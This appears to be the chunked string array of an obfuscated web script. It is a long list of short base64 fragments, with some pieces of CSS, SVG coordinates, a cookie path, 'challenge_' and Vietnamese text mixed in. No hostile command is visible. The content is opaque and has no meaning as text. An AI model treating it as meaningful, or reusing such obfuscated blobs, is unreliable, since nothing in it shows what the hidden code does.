"6WzC1B2Pwt", "vcAAEY5+AA", "zHmcfdCpjU", "/dPoqPgAAe", "8zUv3NFOsX", "yPtU6BW0SL", "PdQifEpHrB", "ubcZ81/Fit", "Z73/3/KNPc", "mNpt/QuyS1", "cwInSxz6a7", "HEPAADYCW8", "ARBrTtlU08", "KZPbpJOugQ", "Pibmnj71JC", "3/+0ecPoej", "ALinrgXIe6", "f7uHf3AEAA", "pPZMfMQzNV", "ybupTfFvdp", "MZ/udJM4w6", "ap1Snp2JXf", "fAz6YAAAAw", "edUXp7tHJx", "qGvm+XGZoU", "AA7LyLfMS9", "1X71632d5A", "KPA9dQ3jv9", "DLfeQj7s1y", "ld2FuY1OtU", "YmoHRnAjND", "FiN8/smMw0", "PcIfcPl+Wh", "jhr3FiIfAA", "6eexLybufc", "cxL3dKdlAn", "mNw95F5Qxj", "Mn7y3/+S+j", "/5xL1re+Je", "nu4cHZadxD", "8346vughRj", "9xLTIl73Zv", "pcxlbDbSOQ", 'middle" te', "4jn7i39C1x", "6MwdlexrGO", "sZS5js5HOK", "axb3MMnul4", "85jgjA5JTS", "b3ZcKO5dvX", "asnxL7/iHg", "ZncS9mnWak", "IUxXbBboZJ", "intVJ3NvnJ", "qN64Upiw21", "UebZrGt4v6", "NBQAAhlxFP", "xr7a3OCDuT", "B/AAuEgBAD", "74hOPHh3xc", "MU1OcLqLMR", "5VQyiapc77", "3FG0JmJhjZ", "WwSTO90JBO", "qoO8i3qf4l", "14p7PSdyzW", "Yxzzh3/3P8", "AAAGV6uAAB", "xLvhnwPcDc", "lwz38SyqUi", "IsQ98S9xJS", "79huR9nBJ2", "scM+MYqbTv", "mZmtEsn03c", "NfHOimf/56", "cp8gEALe79", "BBz7+1/f4z", "bbi5uvkpzL", "jEo96fDEua", "AQAALPLmBg", "ZRr7MbcVm9", "ner {\n    ", "njDYC0L2Y2", "fo2cH+EDfD", "nlMTkZgM4i", "HrmJGHvxpt", "xT9wbnRL3S", "\n    curso", "/GOn/t5788", "2C+gLGHEEI", "4AAMA5fEAC", "5+g/9GCH0V", "rP8Un7g09c", "mi/cdDP4X+", "J3xQAQAAwF", "w3JM3idxle", "T99kkmg2fp", "nynz8CIfmX", "Y5wqs4YtP7", "9xLDY5siHw", "fBA4l596a1", "TgIB+KqqFj", "b9Leyn8x5h", "1aYxRq5zlg", "C/JDl5uJi5", "QDAGCUB0oA", "/nJO5ZrNOc", "+OMW9Jy/5S", "bZrFtor75/", "hYu7VmZfC3", "NN+sTwm1z8", "r6PGYFnAhN", "BNLTdW+hkF", "8OfaCWfg02", "fGIp+4J+7N", "GzHxOVOVui", "2X/9PdM6A7", "HPXBGnynz8", "9yK1XzW5gp", "3ztXRLmNuz", "Z5fwub+u7v", "Ijlzth3lf3", "5/e5jJhOKz", "6z3IdSZzOT", "dn5p/8i3/x", "zjrPr8zdLc", "viXoS4J+4l", "W+G8wAjyGz", "Ie4tRD4AOA", "D5xL365rWH", "iP5Tc7vXKS", "EMIof1iI0Z", "KzGrzSmZqb", "MvdfKPVf7M", "meeQ74xXGS", "iEpOKTYnGH", "ZO4p7uvDu0", "Tc08Mosj80", "jn9KDCF6kV", "HZ/6QieU6Z", "oZM18qUYgM", "XP2csfNb4l", "9c1x4h4AAP", "8Rxb7nhvX8", "WO43yjpcpY", "PNNkU5fF8b", "dznKmv9wr8", "O4pzvDk4h7", "bop7mWVxb9", "t/sgn7ol7i", "j/N/nOIe6p", "m/B1B4NuoM", "tJmwDfWwn7", "ykgaJP3OIl", "6+kWGeomIz", "3TUfXDdkzt", "cO7H+49+5o", "k2VyMqSZcS", "B3/40y95k7", "unOOsQ9AAC", "ABe4iUBAIA", "FhnqJiM1En", "uYiHvCxHZO", "TRD3tjiJe+", "DzPSxMAAKx", "TMenml5mZr", "lOTuJecRPE", "0Pifue+6BR", "XklM7U23XH", "M7dGgO2hhz", "LMIcw9zT0V", "HIO/4cL9ay", "_logo-imag", "yPVVojY8IW", "XVujt+8Tj9", "fLUzLACOzf", "\n    justi", "c3q4JxnncC", "0DDAy69e9D", "3RneBJxz+c", "w3x5NkXtoR", "ynuRTfFvfz", "4w70vbPPGj", "jpZI18aBOh", "6/lO9b7EOp", "dD+EDfDSdy", "mQd1qaUwb2", "L3uzWzChs6", "70f9MwInSz", "8tEOsXMa9H", "Z2pF4p7VSd", "mcZ+zI9L/v", "95ldvmDzY2", "ictH+Howdy", "93rlLXFh3h", "GvvjlM3AMA", "p7dSdyrWac", "biXvhRXEPA", "n2z647iXnR", "wiqb4l59s7", "p7PVG4vMUI", "fMRuIewCK4", "4eUFAIDTEf", "szvafObo8X", "inuiXuDNzy", "Nx+GPJ9OoB", "mLatopHvy2", "k7hnc0aHpC", "MHMfMh3syw", "01xqkzMPdv", "ZXsaxjuhcn", "yHe6/lO9b7", "Ke5Tu/F0EG", "5SBkOw2iXk", "XintVJ3POY", "SiCY06X1TN", "6sn3GuYc5w", "uk+vcWLmHV", "H2XQiaOS+v", "4Ey7Wx6Tky", "H7FMXetpm1", "5O3BP3IsQ9", "cwhT83GG5B", "vQOeCS4KZc", "N+BBGL8lyv", "D1xLzEl7nV", "LNWzC1R4Pu", "zeeci/P4Z6", "eM88h3w9h/", "OPZItb6OGU", "omPeOZ3pZ5", "L3LNZpTuJe", "HjYKYkNuFt", "nZpMw8x0v9", "deyAg3SWuz", "EX+cyAHY+4", "Nq2UynjTdn", "YZbJoAZoZN", "xFxoQQgi9o", "M92cVbMLXh", "D2LdZqTuBc", "bG+Qp1Olsn", "/uyQj/5c7K", "fz6YA5yIuC", "ng-x);\n  }", "YkSXf", "v94ZG5wUjf", "h7lmEuYe5p", "u7VmJh8CCG", "W40aJe+Jel", "WBVjjifmbJ", "ygXngonDm2", "oXp2/uJe4t", "4p7FOTosO4", "1JjP5vLCx7", "+Ke4VNcS+3", "+rBhoeOb7/", "mczk6ovn+K", "AidLPP+Fjb", "tainer.act", "7HvPtAcQ93", "5Hpv/sNy/0", "qzNTa/F4zJ", "QncU93hiYR", "Nx5nG3Aqb7", "HXL/cFkean", "zD3xA7rmZh", "252fngE8wf", "3kaxC4gk7/", "8jtPIR9xLm", "Hy6YKdyBQ3", "OYDo+1fQyM", "y/DTLpk1DK", "cq292Xijuv", "Tu1azTnMS9", "ON7v/t7P4M", "yEirMw5xzw", "gAAOCxxT9y", "Pza6vONzTB", "zruvGUe3m+", '7_11)">\n  ', "l3wDPBRaHM", "+JeYkrc695", "Ye/uYzkf/P", "l7tsVbOL1/", "t4C6Y23IzG", "/+3//+gsVc", "EOpMZvJ5YW", "KnOGebPMWT", "Z3EvZp1mpO", "Z7Wpvh3tNt", "jCPPA0Fpmh", "0vD1zuPyB9", "p8TvHkz43f", "gFKKa/GTjo", "qJiM1Eny/R", "X6y70C312v", "T1nuPcxA74", "GIJmZtJx2e", "utton__con", "t3kInu+ja/", "0Nzr169+of", "hQamddDJNB", "P5Xp3EPY+Z", "VKeXYmdtlv", "YSqasJXqYI", "jdM+jI65jI", "SXZzuJe6WJ", "hnsM0/EA5B", "5LS7mPXr47", "f2HeELgmOI", "8hH3fE7iXn", "iXtPEfkAAP", "nRdW2xT3xL", "MgU56Gfp3h", "2UwcU9yEvd", "abD9I3Etvi", "w5pYk7nkh7", "IcS+z92hT3", "wAAgHZ8/9c", "ywk3S2myMU", "+Yh7Nidxz7", "3LM4R4dlJ3", "Bch7mX2Hm2", "x3/smPHP3U", "Zfqw7ptWxt", "de1xdrU2BW", "We6Q+4fL8l", "TAlsQlvXfn", "w9y0fCimc0", "bJRrm2BnQM", "/6f/7H2Vzt", "Je01Xtm2Ke", "s0doz8bFnn", "TKy5ylsO7e", "5p5FmHuYey", "7hwdlp3EPW", "XBzkAOBlxT", "TMsDIrF/3N", "IDdYp4nypt", "u/r9RdqV2D", "njpZpq1gln", "kpZ6+P8+d/", "xr77ZeaG4d", "Q2dReXClMy", "    left: ", "Pbh2CDMibd", "jmc6lU4To+", "X+KeuBch7o", "RzuPdavmO9", "7zOsPX5uZ9", "DTEPXEvQtw", "TuXl2U7iXm", "/ayneEew3Q", "Ye2KH9UzMP", "n/json", "PAADW5QAOA", "1pkidt8tjm", "1+pkmVwvkt", "7j8EMp0v+q", "kgAABze53/", "z4Z5p6bibl", "f9mGqX3+Be", "AAA2KnrkU/", "Je4J+5FiHv", "raffic-but", "T1xr3KDyAc", "9NmHwIIXQ/", "5Uy/lGf5Dp", "2eZ0U2u+4o", "l7HjNxb62T", "rlJO7pztSK", "p6Iw90rM+G", "kytaYapis2", "7N+3duQu2B", "oAZoZNlalL", "yEZLdJzOsR", "p74l7xyZtu", "4ofnkO9lxv", "CRBycAmEjc", "4hzA9D76jb", "D1xb3RK3Ct", "H7+Pj22ifv", "3d6YG4R9wb", "/Jgg+uCWZ7", "CCK0VL1qEE", "u6lN8W92l7", "BcYZ7X8zmz", "L2bi/bOI2E", "2MPNPeQb7u", "5C6b2aNAdt", "egYK7VyTK5", "EuaBp7HIDH", "FnAhNpTNtW", "jVxSaHPqUw", "Gk2jWNqXer", "EPAOBgHN4A", "wCM88IPAHA", "2WMA88jUVm", "aczEb7XcLc", "nhR3AMAWIl", "NfnkO+M541", "vk/zFp4JTK", "k2HuuZmYe3", "6 66.2699 ", "2WasgV9sp/", "d4EnHP7iTu", "s0bo5sLcw9", "81Qv+3fBOZ", "jQ/5N84t7U", "HpPrz5A6l+", "HOZqZ+Lhyc", "t8P1Al+Jn6", "k42ciERhJz", "6Y5iXvFTRD", "/kAYBt8QAb", "cU6uRff/Yy", "UU7f7bpYSl", "MAMDZ+QwyA", "oU99/bRC7q", "LMt3sLpvTT", "l/uxkNf3Em", "4.36 66.26", "XifL22YLdB", "ndhnzX9hfc", "T3X0EilpC5", "PdvkI5je5V", "7CTuKTPLzv", "4o0NSE4rR7", "Oz7+Pijnhm", "cGd1sJ+6li", "h7mnorC3Cs", "QGzHeGnh3s", "8Px7f+73fN", "+rCKL94YKZ", "ZqKhjRnbKg", "LddNcM9hul", "cczMx92q8Z", "TeOYWpf6+u", "01xT9zLEvf", "n5YBp1N7cW", "4AADYHXFP3", "6padO7Gv1W", "8LYXcWyjul", "flMkODUjvp", "BRQx1yYP9V", "8OJBDjv1xp", "mLLzqY5f8E", "r169+n8z9H", "50JnU+qJKt", "9hhGsfU3n5", "nBhFkYvIhh", "MHvJhnbf96", "8/NxNyr8ZI", "C19frzptoj", "ubePibmnj7", "/Xie//gD/1", "3EPd1Zh7gH", "O4l7SRNwTJ", "U54nxmSnhr", "9X+l//sf/a", "AABwXl4IAQ", "p9sdEj9MmF", "fyQcAAKflZ", "YumFHxC/Pe", "LPO05LM4Y7", "3Csx45Nh7r", "is0bMjaWbL", "pvfWFvm/MX", "z2Kd5iTuRU", "getsgPc5cd", "bDxP3Wol8A", "D5eco8Oys+", "cvce0VILpJ", "OUgZDsNol5", "OCzsnBDNiH", "z5xL0Xd4lv", "8yOyUzDp7q", "bhU52jkypJ", "pdX2xNgVmt", "M3UuVzG02/", "+uh/SFuhpO", "eq30Y42xm6", "GZoUGonnUy", "cH+X2OBrPz", "yoY2JuYe5J", "iN2LMWQdJF", "llZqb7ijXc", "7gEAwD45wA", "0sk+tFkjoT", "M81XApjmoe", "yTnMQ93Rme", "TxwnR0uBwR", "oAAEDRtcgn", "VBbn6LDsJO", "XbwFUxtuRu", "Tx+V/rhOsJ", "cmAJhE3BP3", "MAI8hs25Mq", "3uP8/3oxlP", "b7YeJeelPc", "Lce63cc7UP", "Gul86QaWEU", "1Vh8zvTgBU", "uSFw3cy0Oo", "e+4b+3VaQE", "sqGNibmHuS", "B0PQN7x4X6", "s0/Z6oKvUc", "NYjf1Dngmu", "cNE8JlcPPM", "3qScxXN/d+", "mFaBhiZ9ev", "7oSR6a+rmo", "SU+Je92b7Y", "cKO5dvXj5T", "zLvRXNPnWD", "Zh7jnhrgHA", "rkfbpj1Jvz", "pt3yP2kSVq", "zSKdLqbs7X", "7QLidxT3em", "HXG3u/eZ/+", "8eMwDOBiTS", "AwCAq04in7", "2eI/YsRRD0", "PsC+aecfIR", "bJAZzET759", "blAW66SYM9", "KklwbRfLI/", "5J3ZYz8Tcs", "N/Olu9scgM", "k/lmNvQdDM", "czEb7U07U5", "SCFkkl05n1", "jM6JDVBuqU", "ALg3DsAAAM", "wXRjMpIGiT", "IGKRj7h3+y", "ywnom5Z2Vi", "nIX5n1xqsz", "challenge_", "YBv7FH2sz/", "zfKYXH+G1L", "O7XLefnY+4", "J98QTuRzgT", "p7tU3Oy6ss", "lLjXvdl+mL", "qZ+Lhyc+/H", "2iXk7inO1M", "sSAABMJu6J", "DCxNyrMy+F", "aXPLZeJSAJ", "MB/OBQAABz", "1Olkm14skd", "ORw0KGgoAA", "JvZfchHV1b", "ILvvilmYTs", "AAD4AvJEDA", "ADQhsvId/u", "XewW+u17Xm", "OhOZ+vqnme", "0ncI+7VIO7", "x/yzYDvje2", "WNfF8um086", "3KtvXhwQ96", "INBto+cZxO", "OSOU1NB1TG", "TEzz+EeOS6", "M3FvrZO4pz", "53Cvue/gGx", "6WqUt/Ngu4", "wNaRgPmu/7", "4vc7N194Lm", "MIt0FjL9/T", "Ov3dUZipr3", "Np0xykWMn7", "+rTC3MPcsw", "tCab9YnlMr", "VmT6ej4mxl", "77Bc3WFfXG", "b36ZseFVTb", "2uaZQyEbLd", "fzkT2/+Tb4", "Rz0zQifLvH", "fsn+d/6u7/", "OcM92eZ6pu", "m/z5WC2dht", "je5Vaq5rcw", "cFJRktmOdw", "2sCnu1TcvD", "W33FjrZRdf", "S3MlIGQ7La", "00ScweyMlN", "yqYfolPzP2", "24m5l6Nl2x", "4U5l6aGZ8M", "3GlMGWxqfY", "iXvpTXGvvt", "yPvIR9wLK4", "nFpqz2iWdq", "Qe6JTJOdZv", "vol8xL241O", "wAA4EMLAAA", "8uMzQotZNO", "r8ZINbUzMP", "TntLmb9+ni", "H5Yf7aSHTN", "GbmwfkHO49", "WSbXiyR1Jj", "TfFvfrmGHE", "WAoIuWOo+y", "KeDxz7dZPJ", "Hf14uU7xb3", "A78P4dMg3L", "2Hq695msW9", "klNcKZ5t0Q", "3Z5i2Y2qNB", "Lx/FhE7yd2", "zaGjVOJ8u8", "0l3sFvrte1", "oCEyel8upG", "UynjTdncv2", "SSZTl6psFr", "lZG4mHZ9JO", "x1qghH9YlC", "Lmj/8rf5MP", "vG3Hv2V3im", "o7ji9FZkPQ", "CuCfuRYh74", "OZ+xfN997+", "zV8SpMh8/w", "fYebYp7dSI", "4YxBBz7+1/", "EMV3kQp0sc", "79v6UvpwcS", "PpsEvFgCkC", "tu6A9ZGUSV", "OR2HsrmJZx", "X7SMZHH0cx", "tK6ME8e7xH", "hgmdTS6BKm", "gJKfdyaxd8", "yDjVbRoz8V", "+sk7unOOsQ", "w98Bzf9e9c", "aZIp68LY2a", "EzM2k4zNJJ", "9eFMTPP4R4", "r6eed+vB4q", "AANiGAyMAA", "CTMx90R9g9", "EYG/si9nLI", "mv/6aJOYOZ", "Z7vzf8AwQA", "2XiUgCdR5c", "3mHO6Rw98l", "bkninhfiHk", "nWkvmGt1sk", "zZ417L3zuB", "AA3Kgv/3zh", "lfLtumo+rJ", "/3Cnx3va43", "EAADzPSxMA", "nMS9hJO418", "TB1vmKzdCQ", "cagEAgFV8/", "5cC6NR18N1", 'eight="284', "spGZijxjHd", "+68NYjf1Dn", "cw90C2Rcar", "jQzzFBWbiT", "KfMLDvDqxH", "EPcc0PcAwC", "wCwAAbOp85", "mYe1Ym5t4+", "9xj7hXX3qr", "DKoQEA4Ib1", "2qIu0myZmG", "3OfKJey+/3", "FCg9DYWmaE", "4nOzdd5sm2", "viXm5T3Gu5", ";path=/", "hzIAAOh0Of", "eJ9qrRlGv3", "ZCafFzb2fX", "Zny+myKU2V", "kAAKCNB2cA", "gGAmxD3xL0", "rgTPNuiUyw", "ZuluQH7rcT", "kxjP+a2m6L", "H0HMzz/cTw", "tOSzOGO+cq", "Pv8ztDdgvz", "LkQwjdRWxW", "gxBCdfGnDd", "TCTuiXsR4p", "F1wdTPxINz", "wn7qWJewCw", "E3NPn3oSc4", "+DfmwLtlrI", "tWVJCD6ah7", "9Fs+81i9Tz", "b3LEGZ17BD", "VvLjAdwAAI", "mVx/hoxd15", "AsC4vvAAAj", "iwcQITeKpp", "RgGtruLXSy", "geqcjmVBsq", "GcTpY5dgY7", "cEnZloaGPG", "DwBgJ7xZAg", "/zM2C+atwE", "mGmZzmZqUx", "O37xOP3bwt", "id transpa", "nwXd4tbAxx", "94QQihgPgn", "7fuM9xjmI4", "4AAHxG+PAD", "k7Q2G+NUmT", "plStFrnaY9", "l73Zvth4l5", "J5Dvd0TFF7", "l73Zvth4l7", "n7o1tinwAA", "  );\n    p", "YKb+PS7SKW", "+zI9L/vj8m", "EULoE4rNHy", "itFiYe6+Ve", "TxuOZa7d+O", "mYe7fx9emw", "wwuMzM+nVv", "3wE07vcStX", "sICSn3cmsX", "XEvQtwT90a", "6VNcW9gSdz", "5p3S2SCVTn", "KIzdVSzrmO", "z/hb203mPs", "pviXm2veHH", "4h7Poh7ZiN", "kXJjOhA4RI", "Wcd0L05gOj", "8.8295 5.8", "jf9Hl0Naoc", "Nh1VT7Zjcv", "403Z3L9szy", "OZtAUXMtcl", "G1LU1evs+8", "AMB1Ds0AAM", "aePinsh4l5", "F6FBwtzD3L", "YAAAs+Ox3v", "9yLEvcAALg", "wDAGjn4AQA", "1c0yxlICS7", "W61M7OEsPQ", "LgcopbgWP+", "EP1Dnca+47", "4U9+qbHReK", "FWmVosU42x", "xAtPxqaaXm", "6cEXRmoqGN", "Uz4WDcz/ef", "Zlam6Y4Mfk", "JUwZWezeez", "zv14PVR23h", "284.61 222", "gsA0AANyt0", "IYRcYjNBy4", "Yk9nMQ9i3N", "9hU9/9nTeg", "56U9yrb3Zc", "2WqVeJ8vbZ", "laqyb59woj", "A82uC6Y5Vn", "ransform: ", "AgOO793sMA", "eRzx3iZjhD", "ElS0rowTS0", "eF6fKLM/ij", "i87BnudbMZ", "e0f+HNfyQc", "owDW33FjrZ", "wAAAA85CUR", "93m+KeuJcl", "ta/NqPChsN", "8mTt/lsfHc", "PH+HQ3OuVt", "Z3cVTD6EPq", "c884+Qim99", "h7lmEuYe55", "WVoTOCYAuH", "fitbrFPyVl", "OdU4Dkledj", "hxBCCK0VL1", "FnEnwxAsjD", "HuhX+T7yJx", "JxH37E7inu", "ccCZ4K84h3", "2Snxn7RfM2", "Syi67tLyKd", "dye3fNfzpF", "cnca/XPivO", "zTBP2J/GWH", "S8xnN0U+QA", "LHVezJQMhO", "kxm8nlhY98", "Hs7AY/cW+6", "fj/Uc/c0Wc", "6ttcOaWJO5", "AR4M3YAAAg", "N3UO+CZ4KJ", "ZISejANbfc", "1IoQQahMvH", "y6AcAANjQQ", "bGhjYu5h7o", "CY0k5tgZgD", "'Bố bê chy", "jONO/DSOFV", "zbFPQAAoMo", "9C0Mx5eX0+", "xKYBOXQffz", "Vm1qroD1kZ", "WOiEm1Qs+M", "AJgFb4QAAP", "mIXtmLjcyQ", "ive {\n    ", "uTuOcxE/fW", "jdxXLOqZ7c", "jIl6h1yP84", "1VbPYtzkGz", "x9/dPM92le", "xOKz0KdZqY", "o3N08sRAnT", "IIYTq4k+dI", "HByj10TJN5", "oCSjDVMjNd", "y9HoRb6hBm", "AADAgEuRT9", "d4tbAxxM5y", "odOxsj/2gZ", "Em2fGL80Dc", "PcVa7hlApg", "bbMFulXQi2", "Mt7uQT+He6", "MAAFifFzEA", "y4tyfEzXBK", "MDJAAA3Kjz", "Tk6LDuJe8r", "wjN3L1Uyt9", "3Gv/bZ+ci9", "7l3hiNxr74", "Ye5ZxHmHua", "AHbIARUAAO", "dMADNCJ8vU", "S+EzQySzwl", "2bxL2FyAcA", "CAAAFX/994", "uQVfAWyNfF", "rjXsCnu7W5", "7/F8b1tHug", "r2V6fu125h", "O5dM9yDmRq", "cQgLm8mn8y", "985Ywuf4MG", "4l59s5+4l9", "Jmixsst94x", "/lGf5DpG3x", "CmqRT9zLTo", "ZtX65TxOOb", "4wHvWQnsO9", "SjTZMjVTqY", "Ds8mAHAzol", "nQghhHLixY", "lYk9nKVnwY", "Q9AACAr+AD", "WKc5iXuRkV", "tent", "kazi0eylqW", "I+HfPcFs/R", "fT0HZvoZNd", "JGZ8Mc8/Nx", "WAwF60gClX", "VqyFNNlrGY", "vgkWxxCz2c", "/0AAAAD2Ac", "wDAADW4I0H", "ton-image-", "ol74l5EcFP", "tk7inO+sQ9", "ắt chế độ ", "zVeQrf/NNv", "dx1n1+Z+hu", "h2m8S8HrHB", "kycG6pTxeO", "wHGxjrYf/g", "AUCXuiXsR4", "kbQDPmNpt/", "fILvvilmYT", "1jvQ6gzmcn", "anudF1bbFP", "8.99C225.9", "Mw9fepJTMw", "IS49/SmyAc", "zGm4xvH49i", "mtzBTBkKy2", "9zz4HC3Esz", "883pTtbGPM", "De+Kw/AACG", "XO3DGGczUz", "bY4R9wAAuA", "w90rM+GSYe", "TyGLx3DNC6", "gUYIIYTq4k", "OlDJ+mkS/u", "AsHmmfFL88", "V0P+c4Bn3j", "QKmPlmk6n/", "DiImVcAE/v", "inuiXuDN8z", "THJtP8N03x", "tmNqjQXfQw", "EafKrL+2E3", "GcTpu54FMb", "JB5cmN/T5j", "jhI1X71632", "vdEpca+02X", "e3GlcKUxab", "kTCxlkXSR0", "re9P0J3+4p", "UzrEpcDlFJ", "Tcw9zT+ywn", "axTN0j0td3", "nvtR9l0Imj", "s25gri0oJj", "uSLPEw+hPr", "ud7JCX+BJm", "ZzuJe6WJ7Z", "XN1hX1xqkz", "efU3l5tnNw", "xsUCDh3xbr", "hxb50fp8gH", "zzyHe4oLg6", "wR71Eik6jK", "gasPNaFzAH", "wCAXRD3xL0", "5n+cq/Ad9f", "+/L74dgGgy", "eFPfqm50Xi", "wz3Os93COY", "zWL1PM08sV", "SXudW+2Hyb", "lIEJX7ZI5x", "xol06m73h6", "y9Sk0gcHKP", "S97s32w84b", "Q65H2cEnZl", "Snp2JXfbKf", "9 284.11 1", "9c0McU/cu3", "AYF8cXAEAg", "/GOJuZ+llz", "2gZ0NmBqbz", "fLDA1K7WQ7", "7h3C0fe/Yn", "06KewAAwO1", "4M69iXzi3v", "qTIfP8Khud", "5vHKtjO6Zf", "MAANyIWuQT", "1xP27/vPMc", "TzaJipjk2n", "b2JTYLpnY5", "57p24fWzNm", "DkxD1xL0Lc", "4WUMSE41PQ", "C9gf373/4N", "xB6NbGpoU8", "ABGOWgDAAB", "2G+NUmTVs+", "6YWO43yjpc", "3fN53k2vsK", "2GVP72AEdt", "JrYn8yvdWZ", "41TZWp1qZk", "gRzsR4t9aP", "ABAAAA8GAu", "q1YFsRezMT", "n6OSJgTplP", "nLj63/5V/7", "9slAycbmdB", "Ja7MxTpVZw", "oU8bjmWu3f", "FjCPPA0Fpm", "/4zPRbPPNa", "i4J+5FiHub", "oNsZfZjus6", "7FCUwwkYKW", "BAeJ1SGTDf", "rC3Csx45Nh", "WyTNvrga5S", "HpIqUydcej", "/wXfZo7Zn4", "MnCykQmNJO", "qbXpjjPIw+", "MWMn1dt7Ul", "aW3Ool7Nmd", "/uYmHv61JO", "ZUjuQVfAWy", "THCzqZlb9x", "ns/0vb4BnW", "O16d+5MTol", "oPEvfSmuFf", "kf7z/6mSvi", "u6c7UisQ9q", "/2s2/yfcCc", "edwT3bxFkx", "-size: 48p", "mGvypxgyrk", "ACcjLgn7rU", "PhkcBAADYI", "TBZ+/4CPHj", "oh5A6mZ0lI", "CAGHFv3R+n", "K5hl37plTL", "pzr8SMT4a5", "fbMbW9Uqoz", "W5nH068Wpm", "2M0zOyYzDZ", "WaiTpbpw7p", "MPuZEgcx8w", "3xT3opviXv", "LNGaGgRVLJ", "8MVCnjMcz1", "wIWaV", "K12fpYdMeZ", "EvaSTuOdzE", "UztTbdceqF", "JLpzPoZ5xr", "IBwAAzOSFA", "/AAAAANyCz", "AAb1/8lH3H", "08X27ZNoOo", "xRpumQBmhE", "IO75fK9O4p", "Fk7iXn3pTk", "GWZ05iHtmI", "N0UAAADszq", "YqbVJJOpS0", "tucO9jxnwj", "XzxPb/zu/4", "e/IbRD4AAD", "b5PZPrdeXp", "8zbFPQAAIM", "+9VCps0tl4", "g3SWuzMU6V", "4B7AQLjYAg", "JTXCmebdEJ", "LrfsM9xim4", "8+ZHrzAKcU", "CALfKyCgAA", "ZfF7Y2Pfx8", "XhEhNzT1S9", "e6Vnnv+OuJ", "3+a+T7NK3k", "+8djN2wKKm", "FMbumrHomO", "Ab3gABAODx", "x9HMQ8QQ0+", "bDvXez+cOP", "8wrlbPp4fG", "r3w2e/7Xl/", "azEmnQ+99z", "op7Y6vTNsW", "hJx0QeRzMP", "xzw1xDwAAI", "TzfcwIPBOY", "eSa4KJQ5wz", "USVXmqTjfz", "/M5iXsJJ3G", "txLM+OTYe6", "mf5yr8B31+", "/lAjI19IVs", "2CNomXCWWE", "dyZXSznbiX", "32w8T99Kb4", "PE6NTT3xrs", "3ZNU2bdOK6", "rsVPOibyOJ", "S12Rinyqxh", "1KDH99dckM", "gWxFzPx/ll", "R3Ia+W5vBI", "lmmfdsZ7mn", "OAyL+gAABs", "PIm4Z3cS93", "zdrnsb2p3F", "tHI9+UyQ4N", "TI1qfTBAUp", "RuBcg7q2+u", "X9NDJGvnSI", "syhHnM1PCW", "qaVFaFzAqB", "c2rZTKeNN2", "vIR9y6nEve", "Z+nnTFGetC", "o5PtymaFBq", "dth: 50px;", "8W9+o0iHwD", "uReel1frE2", "8zfFvehm8s", "hhF5ZvOQQQ", "N/i2Y3yd9Q", "qe0T943d0J", "Y1G5cKUxZb", "gxbG3LRkJV", "BLFJMO0Xy2", "FP3IsQ98S9", "fx8cf9cwIn", "GAJsh7ol7E", "fmRVSAhQSO", "uRDwAAgK3w", "x4X61kGlzy", "uxUw3WdTqj", "kdh7K5iWcd", "5O4pztTKxL", "JhhYm5l6de", "S5n+cq/Ad9", "8AEb4GDEPX", ".2699 66.7", "xWMupZGrE6", "nyzyHe7KLt", "il6QmONO8W", "maSTZZ7DPd", "Pfqm0sPbbU", "JNBi6mvv8K", "PuPdf5qyDf", "pkiIwcTeHe", "wVfaIDs9D4", "TpN5jhzv6K", "hM4nVZLVMP", "gA7XI5+4N3", "c052pFYl7V", "SdxT5lZdoZ", "HsOFOZemhm", "nC/UdLlLGX", "pnEHXhqnyo", "JY5lzHO4J7", "s5iXu68+7Q", "dsCiphofP7", "6+C7mdo+cd", "1Evd0Zx3iH", "t2UuPfwwrt", "cLcw9yzCHM", "MrPsDK9G3P", "ratO5xnbO+", "3Wu4WZqa3w", "+ZtAM2Y22z", "busSv03WAG", "Y48z9ih46W", "LP4Z7s4i2Y", "z3JNt3oKpP", "w9BwpzL82M", "qY5fy1kzJ2", "1T3BP3Bm+Y", "dvsibL2jL1", "bgUQKeug+9", "Ky3icedytg", "kNwDSfhrpW", "BK6p9+73e9", "ILI9cWrHnL", "Ip79c2LA+L", "45u6lSuY2m", "MvB4RYPo3b", "charAt", "94AziXnXIS", "AAEXinrgXI", "2UuWj4UD1w", "IwOSU0oxqj", "rw+m+JUmZh", "NOmuCfuZYl", "jvZjqntlVK", "3yXdwsfLGo", "uBmx4Xi3tW", "orQImHuvVb", "oZNdhKUsDp", "/j49ton73B", "25uIe4tRD4", "ZmLu1XjJhj", "e+JeRGFT5A", "fbD1tv8/G3", "g/3q4VMm1s", "3iZUEZYqJN", "DBzHzId7Ms", "LBPg5G4Bzb", "bWqW/Felc8", "S93Snz+dzE", "N6BgrtXJMr", "NGpaWfE6We", "ACAr+ADEQA", "dCQTik21Tr", "9Rypl9KE9+", "9CCKGIvuMp", "+k5D56qUq5", "Odd4d2OYl7", "WTYxFp4q7I", "ZzAcc", "nsxjR0Udv5", "8tjcjKkmXE", "biXNBH3hIk", "3jg7LTuKeM", "iX39xzJ16W", "gGeCi0KZM9", "Rz+UqI1xqk", "+11XlhtU9w", "1hX1xqkz9v", "C3BP3RqfEv", "lWcdZ/fGbp", "6szl8l5V+n", "WSdzTnXWIe", "pg7kJWZ8vp", "BACAZl+++x", "9zW61tmOeQ", "P/1766BCZv", "IBzAidLFOT", "gEAAJyDlz8", "xdrU2BWm1c", "o+xmyw75fJ", "PuZnM/d+pX", "yWBGRmSk3M", "NjFzdzdK2n", "ykQmNJOak7", "w1mgMeQWSf", "/foDwhxM1w", "wkzccAAAAd", "NvQOeCS4KZ", "F1TbFPXFv8", "fgjCVnaJL8", "lYm5t4/pev", "kZXo2453MS", "DTPi949nDP", "7ol7iSlxr3", "ybnNK16T53", "Wxty0ZCVbl", "fn28V+7eI1", "e4M3zN8U96", "DdOlanVIsU", "x462UVYyuL", "QBmhE6WuXR", "fFvdre4oC4", "2WeW1/6aWT", "PdBVajnTL6", "DNXxKkyHz/", "Z0iduq7Eka", "f1UHH5Q+mf", "ne;\n  }\n\n ", "SNZy9Jbnek", "cjU1z/NfB8", "dxvlHQ5S5n", "JTVMl3EwUx", "bYp7AADACI", "OY45bJ5cRP", "9s5iXu6c3R", "QKtgllT6a+", "z7QWzUGcyk", "IAAJxGPuKe", "j7ST5hb+Zm", "l74l6EuCfu", "S1NXr7PvHY", "QNyb5STuEf", "xTOv9csU8/", "9S+T3i/9r/", "MHDABuTtwT", "rS75TE5GdL", "5S1yY98apM", "vzkw0tDAx9", "0+9MHp2jky", "eeFHcAwDYI", "nWDn7fVKgm", "/lSjONO/DS", "nkWYe5h7Dh", "tbuz2kM+f+", "ydMNFapn2g", "0cmZj1V/e9", "yaNzdPLEQJ", "n0wQFKfbRM", "h7DMl7vhD9", "cS5qIe8LEH", 